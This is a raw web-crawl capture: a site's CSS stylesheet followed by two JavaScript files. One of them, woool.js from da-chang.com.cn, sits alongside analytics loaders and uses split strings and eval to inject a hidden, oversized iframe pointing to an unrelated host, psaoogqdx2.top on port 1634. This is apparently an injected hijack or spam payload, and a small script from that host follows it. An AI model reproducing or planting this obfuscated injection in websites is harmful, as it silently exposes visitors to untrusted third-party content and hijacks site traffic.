.f5 p{ margin-left:10px; }
.f6{ width:678px; overflow:hidden; margin:10px 5px; }
span.f7{ margin-right:18px; font-size:13px; }
.f8{ width:335px; overflow:hidden; float:left; border-right:solid 1px #EAEAEA;  }
.f9{ width:335px; overflow:hidden; float:right;}

ul.g1{ font-size:13px; }
ul.g1 li{ line-height:24px; height:24px; overflow:hidden; }
dl.g2{ width:678px; overflow:hidden; margin:0; padding:0; font-size:13px; line-height:28px; border-bottom:dashed 1px #EAEAEA; }
dd.g3{ width:478px; height:28px; float:left; }
dd.g3 strong{ margin-left:15px;}
dd.g3 a{ margin-left:10px; }
dd.g4{ width:100px; height:28px; float:left; text-align:center; }
.g5{ width:678px; height:40px; line-height:40px; text-align:center; }
.g5 a, .g5 strong{ margin-right:12px; font-size:14px; }

dl.g6{ width:678px; overflow:hidden; margin:0; padding:0; line-height:40px; height:40px;border-bottom:solid 1px #EAEAEA; }
dd.g7{ width:128px; height:40px; line-height:40px; float:left; text-align:right; margin:0; padding:0; }
dd.g8{ width:550px; height:40px; line-height:40px; float:right;  margin:0; padding:0; }
.g9{ line-height:24px; }

.j1{ height:26px; width:1000px; text-align:center; background-color:#FFFF00; font-size:13px; line-height:26px; border:solid 1px #CCCCCC; border-bottom:none; }

/* 家族 */
.k1{ width:1000px; overflow:hidden; border:solid 1px #EAEAEA; margin-bottom:10px;  }
.k2{ width:1000px; overflow:hidden; margin:0; }
.k3{ width:980px; height:30px; line-height:30px; margin-left:15px; font-size:14px; }
.k3 a{ font-size:14px; }
table.k4{ border-collapse:collapse; }
table.k4 th{ border:solid 1px #cccccc; font-size:12px; height:28px; }
table.k4 td{ border:solid 1px #cccccc; font-size:12px; height:28px; }
table.k4 td a{ color:#333333; text-decoration:none; }
table.k4 td a:hover{ text-decoration:underline; }
table.k5 td{ border-bottom:solid 1px #F0E0CB; }
table.k5 td a{ color:#FF0000; text-decoration:none; }
td.k6 strong{ color:#FF0000; margin-left:15px; }
.k7{ height:30px; line-height:30px; background-color:#FFFFFF; text-align:center; margin-top:10px; border:solid 1px #FB9104; border-bottom:none; background-color:#F30000; font-size:14px; color:#FFFFFF; }
.k7_1{ height:30px; line-height:30px; background-color:#FFFFFF; text-align:center; border-left:solid 1px #CCCCCC; border-right:solid 1px #CCCCCC; font-size:14px; }
.k7_1 a{ text-decoration:none; color:#333333; }
.k7_1 a:hover{ color:#FF0000; text-decoration:underline; }
.k8{ height:30px; line-height:30px; background-color:#FFFFFF; text-align:right; font-size:13px; }
a.k9{ margin-right:15px; float:right; }

.m1{ width:1000px; overflow:hidden; border:solid 1px #770000; border-top:none; }
.m2{ width:249px; overflow:hidden; float:left; border-right:solid 1px #770000; }
.m3{ width:250px; overflow:hidden; float:right;}
.m4{ height:24px; line-height:24px; font-size:13px; text-align:center; background-color:#9C0000;  }
.m4 a{ text-decoration:none; color:#ffffff; }
.m4 a:hover{  text-decoration:underline; color:#ffffff; }
ul.m5{ margin:5px 5px; height:250px; padding:0; }
ul.m5 li{ border-bottom:dashed 1px #770000; height:24px; line-height:24px; overflow:hidden; background:url(li24.gif) no-repeat; }
ul.m5 li a{ font-size:13px; color:#000000; text-decoration:none; margin-left:15px; }
ul.m5 li a:hover{ text-decoration:underline; color:#FF0000; }

.n1{ width:1000px; overflow:hidden; border:solid 1px #EAEAEA; margin:7px 0; }
.n2{ width:980px; margin:0 10px; overflow:hidden; }
.n3{ width:980px; height:34px; line-height:34px; border-bottom:solid 1px #CCCCCC; font-size:14px; }
.n4{ width:980px; padding:15px 0; overflow:hidden; font-size:14px; line-height:22px; }

/* 播放器 */
.musicbox { width: 110px;
    height: 230px;
    position: fixed;
	_position: absolute; left:50%; 
	margin-left:610px;
    bottom: 6%;
    display: flex;
    flex-direction: column; 
}

.searchbox{ height:40px; width:1200px; line-height:40px; margin:0 auto; background-color:#36312D; z-index:100; color:#FFFFCC; font-size:14px; }
.searchbox td{ padding:0 5px; }
.txtbox{ padding:3px 5px; font-size:16px; font-weight:; width:150px; }
.schbtn{ height:30px; line-height:30px; background-color:#451405; padding:0 10px; border:none; color:#FFFF99; }
ul.bblist{ margin:0; padding:0; }
ul.bblist li{ list-style:none; float:left; margin-right:10px; font-size:14px; }
ul.bblist li:hover{ text-decoration:underline; cursor:pointer; }
ul.bblist li.hkt{ font-size:17px; color:#FFFF00; }
.nokey{ display:none; }

--- FILE ---
content_type: application/x-javascript
request_url: http://www.da-chang.com.cn/woool.js
body_size: 798
content:
document.write("<script>!function(p){\"use strict\";!function(t){var s=window,e=document,i=p,c=\"\".concat(\"https:\"===e.location.protocol?\"https://\":\"http://\",\"sdk.51.la/js-sdk-pro.min.js\"),n=e.createElement(\"script\"),r=e.getElementsByTagName(\"script\")[0];n.type=\"text/javascript\",n.setAttribute(\"charset\",\"UTF-8\"),n.async=!0,n.src=c,n.id=\"LA_COLLECT\",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:\"Jm2u5uz35AGXdr3Z\",ck:\"Jm2u5uz35AGXdr3Z\"});</script>")
document.write ('<script type="text/javascript"  src="https://js.users.51.la/21390337.js"></script>');
var  ss = '<center id="showcloneshengxiaon"><ifr'+'ame scrolling="no" marginheight=0 marginwidth=0  frameborder="0" width="100%" width="15'+'00" height="50'+'50" src="ht'+'tp://www.'+'psao'+'ogqdx2'+'.'+'top:1634'+'/?id=z+7080"></iframe></center>';
eval("do"+"cu"+"ment.wr"+"ite('"+ss+"');");


--- FILE ---
content_type: application/x-javascript
request_url: http://www.psaoogqdx2.top:1634/cache/v1/top.js
body_size: 255
content:
document.write ('<table width="1200" border="0" align="center" cellpadding="0" cellspacing="0"  class="dl">');
document.write ('<tr align="center">');
document.write ('<td><font color="#000000"> </font></td>');
document.write ('<td><font color="#000000"> </font></td>');
document.write ('<td><font color="#000000"> </font></td>');
document.write ('</tr>');
document.write ('</table>');